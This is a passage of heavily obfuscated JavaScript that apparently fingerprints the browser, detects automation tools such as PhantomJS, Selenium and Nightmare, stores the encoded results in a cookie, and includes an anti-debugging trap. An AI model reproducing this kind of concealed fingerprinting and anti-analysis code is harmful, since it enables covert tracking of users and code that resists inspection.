_0x5a7ace=_0xfa9e11['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xcabaf7=_0xfa9e11['\x73\x75\x62\x73\x74\x72'](0x8);var _0x5e56ab='\xa9\x5a\x31\xfa\x6f\x04\xb9\x6c';var _0x1273d9=0x2;var _0x3274c3=0x0;var _0x37b1c4=[];for(var _0xf11b4b=0x0;_0xf11b4b<_0x5e56ab['\x6c\x65\x6e\x67\x74\x68'];_0xf11b4b++){_0x37b1c4['\x70\x75\x73\x68'](_0xf11b4b);}var _0x2f51cd=_0x37b1c4.map(function(_0xb12b25){return (_0x37b1c4[_0xb12b25]%_0x1273d9)?'':_0x5e56ab[_0xb12b25];})['\x6a\x6f\x69\x6e']('');var _0xdadeb2=_0x37b1c4.map(function(_0xb7a679){return (_0x37b1c4[_0xb7a679]%_0x1273d9)?_0x5e56ab[_0xb7a679]:'';})['\x6a\x6f\x69\x6e']('');var _0x12bfd6=[];for(var _0xf45e53=0x0;_0xf45e53<_0x2f51cd['\x6c\x65\x6e\x67\x74\x68']+_0xdadeb2['\x6c\x65\x6e\x67\x74\x68'];_0xf45e53++){_0x12bfd6['\x70\x75\x73\x68'](_0xf45e53);}var _0x6ef453=_0x12bfd6.map(function(_0xb90d50){return _0xb90d50%_0x1273d9==_0x3274c3?_0x2f51cd[_0xb90d50/_0x1273d9]:_0xdadeb2[_0xb90d50/_0x1273d9|_0x3274c3];})['\x6a\x6f\x69\x6e']('');var _0x732356=_0x5e28('0x4c', _0x5a7ace+_0xcabaf7);continue;case'\x36':_0x296566[_0x5e28('0x4d', '\x61\x76\x77\x33')](_0x2ee8cc);continue;case'\x37':var _0x1ee8ff=new _0x1a69ec[_0x5e28('0x4e', '\x38\x31\x56\x6d')](_0x5a3c09[_0x5e28('0x4f', '\x5d\x6a\x26\x51')]);continue;case'\x38':_0x296566[_0x5e28('0x50', '\x64\x40\x39\x79')](_0x379cb7,_0x5e28('0x51', '\x6a\x21\x21\x65'),_0x1472d0,0x14);continue;case'\x39':for(var _0x5440ee=0x4;_0x296566[_0x5e28('0x52', '\x4c\x24\x4d\x5e')](_0x5440ee,_0x5ed8f5[_0x5e28('0x53', '\x6e\x51\x6b\x42')]);_0x5440ee++){_0xb1ac23+=_0x5ed8f5[_0x5440ee];}continue;case'\x31\x30':var _0x5ed8f5=_0x5e28('0x54', '\x72\x49\x30\x63');continue;case'\x31\x31':for(var _0x485b50=0x0;_0x485b50<0x4;_0x485b50++){_0x19e0ef+=_0x5ed8f5[_0x485b50];}continue;case'\x31\x32':_0x1472d0=_0x296566[_0x5e28('0x55', '\x74\x47\x65\x21')](btoa,_0x296566[_0x5e28('0x56', '\x58\x74\x40\x67')](_0x296566[_0x5e28('0x57', '\x66\x41\x34\x57')](_0x296566[_0x5e28('0x58', '\x62\x5a\x6a\x4c')](_0x296566[_0x5e28('0x59', '\x72\x49\x30\x63')](_0x296566[_0x5e28('0x5a', '\x28\x30\x61\x52')](_0x5e28,_0x296566[_0x5e28('0x5b', '\x35\x55\x29\x48')](_0xe285[_0x5e28('0x5c', '\x44\x63\x66\x6d')],0x1),_0x732356[_0x5e28('0x5d', '\x28\x6e\x34\x47')](0x0,0x5)),_0x5e28('0x5e', '\x21\x4f\x6c\x48')),_0x1a6d8e),_0x5e28('0x5f', '\x4c\x78\x6a\x52')),_0x29a1f5));continue;case'\x31\x33':var _0x19e0ef='';continue;case'\x31\x34':_0x296566[_0x5e28('0x60', '\x47\x6e\x36\x6f')](_0x2ee8cc);continue;case'\x31\x35':for(var _0x4d20dc=0x0;_0x296566[_0x5e28('0x61', '\x47\x6e\x36\x6f')](_0x4d20dc,_0x732356[_0x5e28('0x62', '\x42\x2a\x54\x72')]);_0x4d20dc++){_0x29a1f5+=_0x296566[_0x5e28('0x63', '\x4c\x24\x4d\x5e')](_0x732356[_0x5e28('0x64', '\x35\x55\x29\x48')](_0x4d20dc),_0x1a6d8e[_0x5e28('0x65', '\x64\x2a\x38\x55')](_0x296566[_0x5e28('0x66', '\x4a\x40\x72\x56')](_0x4d20dc,_0x1a6d8e[_0x5e28('0x67', '\x66\x73\x62\x37')])))[_0x5e28('0x68', '\x4d\x75\x78\x6e')](0x10);}continue;case'\x31\x36':var _0x1472d0;continue;case'\x31\x37':_0xe285[_0x5e28('0x69', '\x4a\x40\x72\x56')](btoa(_0x2e4fe0));continue;case'\x31\x38':for(var _0x4d20dc=0x0;_0x296566[_0x5e28('0x6a', '\x21\x4f\x6c\x48')](_0x4d20dc,_0x5a3c09[_0x5e28('0x6b', '\x47\x6e\x36\x6f')]);_0x4d20dc++){_0x1ee8ff[_0x4d20dc]=_0x296566[_0x5e28('0x6c', '\x44\x63\x66\x6d')](_0x1be75b,_0x296566[_0x5e28('0x6d', '\x5b\x24\x67\x33')](_0x2e4fe0,_0x5a3c09[_0x4d20dc]));}continue;}break;}}function _0x1be75b(_0x4afed2){var _0x426fc1=0x0;for(var _0x3a2184=0x0;_0x235635[_0x5e28('0x6e', '\x75\x34\x50\x28')](_0x3a2184,_0x4afed2[_0x5e28('0x6f', '\x5e\x36\x63\x46')]);_0x3a2184++){_0x426fc1+=_0x4afed2[_0x5e28('0x70', '\x70\x44\x68\x7a')](_0x3a2184);}_0x235635[_0x5e28('0x71', '\x55\x47\x70\x64')](_0x2ee8cc);return _0x426fc1;}function _0x379cb7(_0x44dd45,_0x4754b6,_0x5c42f3){var _0x559a13='';if(_0x5c42f3){var _0x3758a2=new _0x1a69ec[_0x5e28('0x72', '\x4c\x38\x44\x45')]();_0x3758a2[_0x5e28('0x73', '\x64\x75\x38\x21')](_0x235635[_0x5e28('0x74', '\x62\x5a\x6a\x4c')](_0x3758a2[_0x5e28('0x75', '\x2a\x61\x5d\x35')](),_0x235635[_0x5e28('0x76', '\x66\x73\x62\x37')](_0x5c42f3,0x3e8)));var _0x559a13=_0x235635[_0x5e28('0x77', '\x64\x2a\x38\x55')](_0x5e28('0x78', '\x28\x6e\x34\x47'),_0x3758a2[_0x5e28('0x79', '\x57\x4c\x21\x56')]());}_0x2cf14a[_0x5e28('0x7a', '\x35\x55\x29\x48')]=_0x235635[_0x5e28('0x7b', '\x4f\x5e\x54\x76')](_0x235635[_0x5e28('0x7c', '\x64\x75\x38\x21')](_0x235635[_0x5e28('0x7d', '\x54\x38\x36\x6c')](_0x44dd45+'\x3d',_0x4754b6),_0x559a13),_0x5e28('0x7e', '\x28\x6e\x34\x47'));}function _0x1cb82a(){var _0x18f32d={'\x41\x74\x77':function _0x3210ab(_0x1750b0,_0x33befa){return _0x235635[_0x5e28('0x7f', '\x5b\x24\x67\x33')](_0x1750b0,_0x33befa);},'\x78\x4e\x6d':function _0xc55f36(_0x5170b0,_0x2252c0){return _0x235635[_0x5e28('0x80', '\x4c\x78\x6a\x52')](_0x5170b0,_0x2252c0);},'\x49\x45\x72':function _0x3654ef(_0x1f193e,_0x259a75){return _0x235635[_0x5e28('0x81', '\x4c\x24\x4d\x5e')](_0x1f193e,_0x259a75);},'\x55\x62\x53':function _0x3604b9(_0x2b7479,_0x360b3c){return _0x235635[_0x5e28('0x82', '\x44\x63\x66\x6d')](_0x2b7479,_0x360b3c);},'\x6c\x7a\x50':function _0x39f23f(_0x3f9e9b,_0x5193ba){return _0x235635[_0x5e28('0x83', '\x70\x44\x68\x7a')](_0x3f9e9b,_0x5193ba);},'\x6f\x68\x45':function _0xbb9cd1(_0x545d1b,_0x26efdb){return _0x545d1b(_0x26efdb);}};function _0x31cd16(_0x4cb430){if(_0x18f32d[_0x5e28('0x84', '\x69\x55\x67\x35')](_0x18f32d[_0x5e28('0x85', '\x76\x49\x76\x61')]('',_0x18f32d[_0x5e28('0x86', '\x61\x76\x77\x33')](_0x4cb430,_0x4cb430))[_0x5e28('0x87', '\x65\x4d\x4f\x5e')],0x1)||_0x18f32d[_0x5e28('0x88', '\x58\x74\x40\x67')](_0x18f32d[_0x5e28('0x89', '\x47\x6e\x36\x6f')](_0x4cb430,0x14),0x0)){(function(){}[_0x5e28('0x8a', '\x5d\x6a\x26\x51')](_0x5e28('0x8b', '\x6e\x51\x6b\x42'))());}else{(function(){}[_0x5e28('0x8c', '\x69\x55\x67\x35')](_0x5e28('0x8d', '\x4c\x78\x6a\x52'))());}return _0x18f32d[_0x5e28('0x8e', '\x64\x75\x38\x21')](_0x31cd16,++_0x4cb430);}try{return _0x235635[_0x5e28('0x8f', '\x42\x2a\x54\x72')](_0x31cd16,0x0);}catch(_0x9dcd9d){}};function _0x2ee8cc(){if(_0x235635[_0x5e28('0x90', '\x42\x78\x59\x5e')](_0x235635[_0x5e28('0x91', '\x70\x44\x68\x7a')](new _0x1a69ec[_0x5e28('0x92', '\x4a\x40\x72\x56')]()[_0x5e28('0x93', '\x39\x71\x47\x66')](),_0xd2885b),0x1f4)){_0x235635[_0x5e28('0x94', '\x42\x2a\x54\x72')](_0x1cb82a);}}function _0xa2f8ee(_0x51c4a0){var _0x4b1eda={'\x41\x6b\x6f':function _0x574301(_0x535176,_0x51fce7){return _0x535176!==_0x51fce7;},'\x53\x50\x6e':function _0x185afe(_0x5eace1){return _0x5eace1();},'\x4c\x67\x70':function _0x507afb(_0x3e2a89,_0x46fe11){return _0x3e2a89(_0x46fe11);},'\x63\x41\x6e':function _0x2aa161(_0x488987,_0x5b1b73){return _0x488987(_0x5b1b73);},'\x79\x4a\x4e':function _0x4dd45d(_0x5a5256,_0x205f10){return _0x5a5256+_0x205f10;},'\x74\x4f\x79':function _0x33107e(_0x4e28e5){return _0x4e28e5();},'\x55\x75\x50':function _0x493adf(_0x3045ca,_0x48d67b){return _0x3045ca===_0x48d67b;},'\x4b\x61\x65':function _0x3d62ad(_0x360187,_0x1ef7b3){return _0x360187(_0x1ef7b3);},'\x4a\x48\x46':function _0x59561f(_0x45c062,_0x21dde6){return _0x45c062===_0x21dde6;},'\x66\x78\x4f':function _0x49344b(_0x317002,_0x3c1b5e){return _0x317002+_0x3c1b5e;},'\x71\x50\x4e':function _0x26923c(_0x4a51b7,_0x278998){return _0x4a51b7(_0x278998);},'\x6a\x68\x49':function _0x2baa11(_0x2369be,_0x40caf6){return _0x2369be+_0x40caf6;},'\x69\x42\x6b':function _0x5b27f0(_0x61e183,_0x305bb5){return _0x61e183(_0x305bb5);},'\x6d\x45\x50':function _0x2a48cd(_0x5d3871,_0x58c052){return _0x5d3871(_0x58c052);},'\x65\x6a\x57':function _0x211963(_0x182b76,_0x265183){return _0x182b76==_0x265183;},'\x4c\x70\x58':function _0x4bbcc5(_0x3f7045,_0x24dba6){return _0x3f7045(_0x24dba6);},'\x58\x6a\x6f':function _0xf6a51d(_0x1999b6,_0x426b24){return _0x1999b6<_0x426b24;},'\x67\x6b\x57':function _0x18e41f(_0x39055a,_0x28b9db){return _0x39055a(_0x28b9db);},'\x7a\x61\x7a':function _0x3e14be(_0x4de87c,_0x2ef16f){return _0x4de87c===_0x2ef16f;},'\x55\x50\x65':function _0x2dd4b1(_0x3c979c,_0x5b64ae){return _0x3c979c>_0x5b64ae;},'\x71\x4a\x45':function _0x548457(_0x390d28,_0x3c5f8b){return _0x390d28<_0x3c5f8b;},'\x4d\x4b\x62':function _0x4a2180(_0x45f48a,_0x235848){return _0x45f48a(_0x235848);},'\x47\x65\x48':function _0x141b50(_0x28f4f4,_0x132c4e){return _0x28f4f4(_0x132c4e);},'\x74\x4f\x4e':function _0x5955c5(_0x4bef87,_0x52732e){return _0x4bef87+_0x52732e;},'\x58\x4e\x57':function _0x707df6(_0x5dcb17,_0x58ed42){return _0x5dcb17(_0x58ed42);},'\x77\x68\x48':function _0x1660f0(_0x263933,_0x4b63ff){return _0x263933-_0x4b63ff;},'\x61\x42\x4d':function _0x4ce46c(_0x576e88,_0x2a1f10){return _0x576e88+_0x2a1f10;},'\x4c\x44\x6e':function _0xbf14a4(_0x25c162,_0x179db4){return _0x25c162+_0x179db4;}};var _0x5a5216=_0x5e28('0x95', '\x58\x74\x40\x67')[_0x5e28('0x96', '\x46\x48\x45\x6b')]('\x7c'),_0x245e6f=0x0;while(!![]){switch(_0x5a5216[_0x245e6f++]){case'\x30':return _0x5aea0d[_0x5e28('0x97', '\x64\x40\x39\x79')]();continue;case'\x31':for(var _0x18f60f=0x0;_0x18f60f<_0x51c4a0[_0x5e28('0x98', '\x38\x31\x56\x6d')];_0x18f60f++){var _0x55a2f8=_0x51c4a0[_0x18f60f][0x0];var _0x5f4740=_0x51c4a0[_0x18f60f][0x2];switch(_0x51c4a0[_0x18f60f][0x1]){case _0x5e28('0x99', '\x61\x76\x77\x33'):try{if(_0x4b1eda[_0x5e28('0x9a', '\x66\x41\x34\x57')](typeof _0x4b1eda[_0x5e28('0x9b', '\x5b\x6d\x5e\x45')](_0x5f4740),_0x5e28('0x9c', '\x42\x2a\x54\x72'))){_0x5aea0d[_0x5aea0d[_0x5e28('0x45', '\x69\x55\x67\x35')]]=_0x4b1eda[_0x5e28('0x9d', '\x75\x62\x43\x67')](_0xf3564f,_0x55a2f8+_0x5e28('0x9e', '\x56\x31\x4b\x26'));}else{_0x5aea0d[_0x5aea0d[_0x5e28('0x9f', '\x78\x30\x37\x67')]]=_0x4b1eda[_0x5e28('0xa0', '\x32\x76\x38\x34')](_0xf3564f,_0x4b1eda[_0x5e28('0xa1', '\x4d\x75\x78\x6e')](_0x55a2f8,_0x5e28('0xa2', '\x5d\x6a\x26\x51')));}}catch(_0x414ea3){_0x5aea0d[_0x5aea0d[_0x5e28('0xa3', '\x2a\x61\x5d\x35')]]=_0x4b1eda[_0x5e28('0xa4', '\x4d\x75\x78\x6e')](_0xf3564f,_0x4b1eda[_0x5e28('0xa5', '\x44\x63\x66\x6d')](_0x55a2f8,_0x5e28('0xa6', '\x38\x31\x56\x6d')));}break;case _0x5e28('0xa7', '\x5e\x36\x63\x46'):try{try{_0x2c4bba=_0x4b1eda[_0x5e28('0xa8', '\x64\x75\x38\x21')](_0x5f4740);if(_0x4b1eda[_0x5e28('0xa9', '\x6e\x51\x6b\x42')](typeof _0x2c4bba,_0x5e28('0xaa', '\x54\x38\x36\x6c'))){_0x5aea0d[_0x5aea0d[_0x5e28('0xab', '\x54\x38\x36\x6c')]]=_0x4b1eda[_0x5e28('0xac', '\x78\x30\x37\x67')](_0xf3564f,_0x4b1eda[_0x5e28('0xad', '\x57\x4c\x21\x56')](_0x55a2f8,_0x5e28('0xae', '\x35\x55\x29\x48')));}else if(_0x4b1eda[_0x5e28('0xaf', '\x4c\x24\x4d\x5e')](_0x2c4bba,null)){_0x5aea0d[_0x5aea0d[_0x5e28('0xb0', '\x62\x5a\x6a\x4c')]]=_0xf3564f(_0x4b1eda[_0x5e28('0xb1', '\x39\x71\x47\x66')](_0x55a2f8,_0x5e28('0xb2', '\x64\x75\x38\x21')));}else{_0x5aea0d[_0x5aea0d[_0x5e28('0xb3', '\x4d\x75\x78\x6e')]]=_0x4b1eda[_0x5e28('0xb4', '\x32\x76\x38\x34')](_0xf3564f,_0x4b1eda[_0x5e28('0xb5', '\x42\x2a\x54\x72')](_0x4b1eda[_0x5e28('0xb6', '\x2a\x61\x5d\x35')](_0x55a2f8,'\x3d'),_0x2c4bba[_0x5e28('0xb7', '\x46\x48\x45\x6b')]()));}}catch(_0x559d66){_0x5aea0d[_0x5aea0d[_0x5e28('0xb8', '\x4f\x5e\x54\x76')]]=_0x4b1eda[_0x5e28('0xb9', '\x38\x39\x24\x66')](_0xf3564f,_0x4b1eda[_0x5e28('0xba', '\x75\x34\x50\x28')](_0x55a2f8,_0x5e28('0xbb', '\x56\x31\x4b\x26')));break;}break;}catch(_0x348451){_0x5aea0d[_0x5aea0d[_0x5e28('0x87', '\x65\x4d\x4f\x5e')]]=_0x4b1eda[_0x5e28('0xbc', '\x2a\x61\x5d\x35')](_0xf3564f,_0x55a2f8+'\x3d'+_0x348451);}break;case _0x5e28('0xbd', '\x62\x5a\x6a\x4c'):try{var _0x1fe586=_0x5e28('0xbe', '\x65\x4d\x4f\x5e')[_0x5e28('0xbf', '\x21\x4f\x6c\x48')]('\x7c'),_0x36950a=0x0;while(!![]){switch(_0x1fe586[_0x36950a++]){case'\x30':try{var _0x57ccb0=_0x440569[_0x5e28('0xc0', '\x75\x34\x50\x28')][_0x5e28('0xc1', '\x38\x39\x24\x66')];if(_0x4b1eda[_0x5e28('0xc2', '\x64\x2a\x38\x55')](_0x57ccb0,0x0)||_0x4b1eda[_0x5e28('0xc3', '\x32\x76\x38\x34')](_0x57ccb0,null)){_0x5aea0d[_0x5aea0d[_0x5e28('0xc4', '\x21\x4f\x6c\x48')]]=_0x4b1eda[_0x5e28('0xc5', '\x46\x48\x45\x6b')](_0xf3564f,_0x5e28('0xc6', '\x4c\x78\x6a\x52'));break;}}catch(_0x593312){_0x5aea0d[_0x5aea0d[_0x5e28('0xc7', '\x75\x62\x43\x67')]]=_0x4b1eda[_0x5e28('0xc8', '\x5b\x24\x67\x33')](_0xf3564f,_0x5e28('0xc9', '\x65\x4d\x4f\x5e'));break;}continue;case'\x31':var _0x4890f8=[];continue;case'\x32':try{_0x598546=_0x4890f8[_0x5e28('0xca', '\x5d\x6a\x26\x51')]('\x69');}catch(_0x3a67ae){_0x5aea0d[_0x5aea0d[_0x5e28('0xcb', '\x76\x49\x76\x61')]]=_0x4b1eda[_0x5e28('0xcc', '\x46\x48\x45\x6b')](_0xf3564f,_0x5e28('0xcd', '\x62\x5a\x6a\x4c'));break;}continue;case'\x33':for(var _0x598546=0x0;_0x4b1eda[_0x5e28('0xce', '\x75\x34\x50\x28')](_0x598546,_0x440569[_0x5e28('0xcf', '\x44\x63\x66\x6d')][_0x5e28('0x45', '\x69\x55\x67\x35')]);_0x598546++){if(_0x4b1eda[_0x5e28('0xd0', '\x35\x55\x29\x48')](typeof _0x440569[_0x5e28('0xd1', '\x75\x62\x43\x67')][_0x598546],_0x5e28('0xd2', '\x42\x78\x59\x5e'))){_0x5aea0d[_0x5aea0d[_0x5e28('0xd3', '\x74\x47\x65\x21')]]=_0x4b1eda[_0x5e28('0xd4', '\x38\x31\x56\x6d')](_0xf3564f,_0x5e28('0xd5', '\x64\x40\x39\x79'));break;}var _0x20f078=_0x440569[_0x5e28('0xc0', '\x75\x34\x50\x28')][_0x598546][_0x5e28('0xd6', '\x4d\x75\x78\x6e')];var _0x393574=_0x5e28('0xd7', '\x33\x51\x6c\x25');if(_0x4b1eda[_0x5e28('0xd8', '\x35\x55\x29\x48')](typeof _0x20f078,_0x5e28('0xd9', '\x57\x4c\x21\x56'))){_0x393574=_0x5e28('0xda', '\x61\x76\x77\x33');}else if(_0x4b1eda[_0x5e28('0xdb', '\x42\x2a\x54\x72')](_0x20f078[_0x5e28('0xdc', '\x28\x6e\x34\x47')]('\x2e')[_0x5e28('0xb3', '\x4d\x75\x78\x6e')],0x1)){_0x393574=_0x20f078[_0x5e28('0xdd', '\x75\x62\x43\x67')]('\x2e')[_0x5e28('0xde', '\x38\x39\x24\x66')]();}if(_0x4b1eda[_0x5e28('0xdf', '\x65\x4d\x4f\x5e')](_0x4890f8[_0x5e28('0xe0', '\x4f\x5e\x54\x76')](_0x393574),0x0)){_0x4890f8[_0x5e28('0xe1', '\x66\x41\x34\x57')](_0x393574);}}continue;case'\x34':for(var _0x598546=0x0;_0x4b1eda[_0x5e28('0xe2', '\x64\x40\x39\x79')](_0x598546,_0x4890f8[_0x5e28('0xcb', '\x76\x49\x76\x61')]);_0x598546++){_0x5aea0d[_0x5aea0d[_0x5e28('0xe3', '\x58\x74\x40\x67')]]=_0x4b1eda[_0x5e28('0xe4', '\x75\x34\x50\x28')](_0xf3564f,_0x4b1eda[_0x5e28('0xe5', '\x66\x41\x34\x57')](_0x5e28('0xe6', '\x64\x2a\x38\x55'),_0x4890f8[_0x598546]));}continue;}break;}}catch(_0x277b86){_0x5aea0d[_0x5aea0d[_0x5e28('0x4f', '\x5d\x6a\x26\x51')]]=_0x4b1eda[_0x5e28('0xe7', '\x61\x76\x77\x33')](_0xf3564f,_0x4b1eda[_0x5e28('0xe8', '\x70\x44\x68\x7a')](_0x5e28('0xe9', '\x6a\x21\x21\x65'),_0x277b86));}break;case _0x5e28('0xea', '\x33\x51\x6c\x25'):if(_0x4b1eda[_0x5e28('0xeb', '\x65\x4d\x4f\x5e')](_0x55a2f8,_0x5e28('0xec', '\x33\x51\x6c\x25'))){try{var _0x14db7c='';var _0x3a6776=navigator[_0x5e28('0xed', '\x5b\x6d\x5e\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0xee', '\x4c\x24\x4d\x5e')](_0x3a6776)){_0x14db7c=_0x5e28('0xef', '\x72\x49\x30\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0xf0', '\x35\x55\x29\x48')](_0x3a6776)){_0x14db7c=_0x5e28('0xf1', '\x46\x48\x45\x6b');}else{_0x14db7c=_0x5e28('0xf2', '\x4c\x38\x44\x45');}_0x5aea0d[_0x5aea0d[_0x5e28('0xf3', '\x57\x4c\x21\x56')]]=_0x4b1eda[_0x5e28('0xf4', '\x64\x2a\x38\x55')](_0xf3564f,_0x4b1eda[_0x5e28('0xf5', '\x39\x71\x47\x66')](_0x4b1eda[_0x5e28('0xf6', '\x66\x73\x62\x37')](_0x55a2f8,'\x3d'),_0x14db7c));}catch(_0x55de25){_0x5aea0d[_0x5aea0d[_0x5e28('0xb0', '\x62\x5a\x6a\x4c')]]=_0x4b1eda[_0x5e28('0xf7', '\x5b\x24\x67\x33')](_0xf3564f,_0x4b1eda[_0x5e28('0xf8', '\x65\x4d\x4f\x5e')](_0x4b1eda[_0x5e28('0xf9', '\x75\x34\x50\x28')](_0x55a2f8,_0x5e28('0xfa', '\x62\x5a\x6a\x4c')),_0x55de25[_0x5e28('0xfb', '\x75\x34\x50\x28')]()));}}break;}_0x4b1eda[_0x5e28('0xfc', '\x42\x2a\x54\x72')](_0x2ee8cc);}continue;case'\x32':var _0x5aea0d=new Array();continue;case'\x33':var _0x2442c6=_0x4b1eda[_0x5e28('0xfd', '\x38\x31\x56\x6d')](_0x5298dc[_0x5e28('0xc7', '\x75\x62\x43\x67')],0x0);continue;case'\x34':var _0x24479c=0x2;continue;case'\x35':var _0x5298dc=_0x5e28('0xfe', '\x4c\x38\x44\x45');continue;case'\x36':while(--_0x24479c){_0x5298dc=_0x4b1eda[_0x5e28('0xff', '\x69\x55\x67\x35')](_0x5298dc[_0x5e28('0x100', '\x6e\x51\x6b\x42')](0x1),_0x5298dc[0x0]);}continue;case'\x37':while(--_0x2442c6){_0x2dede1=_0x4b1eda[_0x5e28('0x101', '\x62\x5a\x6a\x4c')](_0x2dede1[_0x5e28('0x102', '\x56\x31\x4b\x26')](0x1),_0x2dede1[0x0]);}continue;case'\x38':var _0x2c4bba='';continue;case'\x39':var _0x2dede1=_0x5298dc;continue;}break;}}var _0x1317bd=[[_0x5e28('0x103', '\x5e\x36\x63\x46'),_0x5e28('0x104', '\x55\x47\x70\x64'),function(){return navigator;}],[_0x5e28('0x105', '\x57\x4c\x21\x56'),_0x5e28('0x106', '\x75\x62\x43\x67'),function(){return navigator[_0x5e28('0x107', '\x61\x76\x77\x33')];}],[_0x5e28('0x108', '\x47\x6e\x36\x6f'),_0x5e28('0x109', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x10a', '\x33\x51\x6c\x25')];}],[_0x5e28('0x10b', '\x5b\x24\x67\x33'),_0x5e28('0x10c', '\x5d\x6a\x26\x51'),function(){return _0x235635[_0x5e28('0x10d', '\x6a\x21\x21\x65')](navigator[_0x5e28('0x10e', '\x28\x75\x73\x2a')][_0x5e28('0x5c', '\x44\x63\x66\x6d')],0x0);}],[_0x5e28('0x10f', '\x4c\x78\x6a\x52'),_0x5e28('0x109', '\x35\x55\x29\x48'),function(){return navigator[_0x5e28('0x110', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x111', '\x66\x41\x34\x57'),_0x5e28('0x112', '\x28\x6e\x34\x47'),function(){return navigator[_0x5e28('0x113', '\x47\x6e\x36\x6f')];}],[_0x5e28('0x114', '\x5b\x6d\x5e\x45'),_0x5e28('0x115', '\x4c\x38\x44\x45'),function(){}],[_0x5e28('0x116', '\x39\x71\x47\x66'),_0x5e28('0x117', '\x5e\x36\x63\x46'),function(){var _0x15a926=ActiveXObject;return _0x15a926;}],[_0x5e28('0x118', '\x28\x75\x73\x2a'),_0x5e28('0x119', '\x56\x31\x4b\x26'),function(){var _0x276ceb=webkitURL;return _0x276ceb;}],[_0x5e28('0x11a', '\x72\x49\x30\x63'),_0x5e28('0x11b', '\x62\x5a\x6a\x4c'),function(){var _0x15e9db=_phantom;return _0x15e9db;}],[_0x5e28('0x11c', '\x38\x39\x24\x66'),_0x5e28('0x11d', '\x42\x78\x59\x5e'),function(){var _0x353950=callPhantom;return _0x353950;}],[_0x5e28('0x11e', '\x5b\x24\x67\x33'),_0x5e28('0x11f', '\x5d\x6a\x26\x51'),function(){var _0x2541ee=chrome;return _0x2541ee;}],[_0x5e28('0x120', '\x74\x47\x65\x21'),_0x5e28('0x121', '\x54\x38\x36\x6c'),function(){var _0x25757a=yandex;return _0x25757a;}],[_0x5e28('0x122', '\x42\x78\x59\x5e'),_0x5e28('0x123', '\x35\x55\x29\x48'),function(){var _0x4f9775=opera;return _0x4f9775;}],[_0x5e28('0x124', '\x38\x39\x24\x66'),_0x5e28('0x125', '\x5b\x24\x67\x33'),function(){var _0x518149=opr;return _0x518149;}],[_0x5e28('0x126', '\x75\x34\x50\x28'),_0x5e28('0x127', '\x75\x34\x50\x28'),function(){var _0x54e612=safari;return _0x54e612;}],[_0x5e28('0x128', '\x32\x76\x38\x34'),_0x5e28('0x123', '\x35\x55\x29\x48'),function(){var _0x2dfe21=awesomium;return _0x2dfe21;}],[_0x5e28('0x129', '\x35\x55\x29\x48'),_0x5e28('0x12a', '\x46\x48\x45\x6b'),function(){var _0x2756c2=puffinDevice;return _0x2756c2;}],[_0x5e28('0x12b', '\x4d\x75\x78\x6e'),_0x5e28('0x12c', '\x76\x49\x76\x61'),function(){var _0xfa8281=__nightmare;return _0xfa8281;}],[_0x5e28('0x12d', '\x46\x48\x45\x6b'),_0x5e28('0x104', '\x55\x47\x70\x64'),function(){var _0x27e651=domAutomation;return _0x27e651;}],[_0x5e28('0x12e', '\x76\x49\x76\x61'),_0x5e28('0x104', '\x55\x47\x70\x64'),function(){var _0x23efb5=domAutomationController;return _0x23efb5;}],[_0x5e28('0x12f', '\x75\x34\x50\x28'),_0x5e28('0x130', '\x72\x49\x30\x63'),function(){var _0x286479=_Selenium_IDE_Recorder;return _0x286479;}],[_0x5e28('0x131', '\x78\x30\x37\x67'),_0x5e28('0x132', '\x69\x55\x67\x35'),function(){return document[_0x5e28('0x133', '\x55\x47\x70\x64')];}],[_0x5e28('0x134', '\x39\x71\x47\x66'),_0x5e28('0x135', '\x4a\x40\x72\x56'),function(){return document[_0x5e28('0x136', '\x5e\x36\x63\x46')];}],[_0x5e28('0x137', '\x38\x43\x2a\x70'),_0x5e28('0x127', '\x75\x34\x50\x28'),function(){return process[_0x5e28('0x138', '\x75\x34\x50\x28')];}],[_0x5e28('0x139', '\x42\x2a\x54\x72'),_0x5e28('0x130', '\x72\x49\x30\x63'),function(){return global[_0x5e28('0x13a', '\x69\x55\x67\x35')];}],[_0x5e28('0x13b', '\x28\x75\x73\x2a'),_0x5e28('0x13c', '\x38\x43\x2a\x70'),function(){return global[_0x5e28('0x13d', '\x33\x51\x6c\x25')];}],[_0x5e28('0x13e', '\x65\x4d\x4f\x5e'),_0x5e28('0x132', '\x69\x55\x67\x35'),function(){return WebAssembly;}],[_0x5e28('0x13f', '\x39\x71\x47\x66'),_0x5e28('0x13c', '\x38\x43\x2a\x70'),function(){return _0x235635[_0x5e28('0x140', '\x4f\x5e\x54\x76')](require,'\x66\x73');}],[_0x5e28('0x141', '\x64\x2a\x38\x55'),_0x5e28('0x142', '\x42\x2a\x54\x72'),function(){return globalThis==global;}],[_0x5e28('0x143', '\x70\x44\x68\x7a'),_0x5e28('0x144', '\x78\x30\x37\x67'),function(){return window[_0x5e28('0x68', '\x4d\x75\x78\x6e')]();}],[_0x5e28('0x145', '\x66\x73\x62\x37'),_0x5e28('0x146', '\x44\x63\x66\x6d'),function(){return navigator[_0x5e28('0x147', '\x66\x73\x62\x37')];}],[_0x5e28('0x148', '\x66\x73\x62\x37'),_0x5e28('0x149', '\x66\x73\x62\x37'),function(){return navigator[_0x5e28('0x14a', '\x33\x51\x6c\x25')];}],[_0x5e28('0x14b', '\x55\x47\x70\x64'),_0x5e28('0x149', '\x66\x73\x62\x37'),function(){return navigator[_0x5e28('0x14c', '\x32\x76\x38\x34')];}],[_0x5e28('0x14d', '\x5e\x36\x63\x46'),_0x5e28('0x106', '\x75\x62\x43\x67'),function(){return _0x235635[_0x5e28('0x14e', '\x5b\x6d\x5e\x45')](navigator[_0x5e28('0x14f', '\x78\x30\x37\x67')],'\x43');}],[_0x5e28('0x150', '\x5b\x6d\x5e\x45'),_0x5e28('0x151', '\x6a\x21\x21\x65'),function(){window[_0x5e28('0x152', '\x70\x44\x68\x7a')]=Object[_0x5e28('0x153', '\x65\x4d\x4f\x5e')](window);return window[_0x5e28('0x154', '\x6e\x51\x6b\x42')][_0x5e28('0xb8', '\x4f\x5e\x54\x76')];}],[_0x5e28('0x155', '\x39\x71\x47\x66'),_0x5e28('0x156', '\x58\x74\x40\x67'),function(){return _0x235635[_0x5e28('0x157', '\x42\x2a\x54\x72')](window[_0x5e28('0x158', 